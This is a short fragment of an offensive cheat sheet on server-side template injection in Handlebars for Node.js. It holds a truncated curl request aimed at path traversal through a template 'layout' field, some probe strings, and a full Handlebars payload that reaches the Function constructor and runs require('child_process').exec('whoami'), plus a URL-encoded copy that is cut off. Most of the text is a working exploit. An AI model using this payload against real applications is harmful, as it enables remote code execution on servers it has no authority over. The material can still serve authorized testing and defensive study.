 # Handlebars (NodeJS)
Path Traversal (more info here).
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layout\
= Error
${7*7} = ${7*7}
Nothing
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
URLencoded:
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7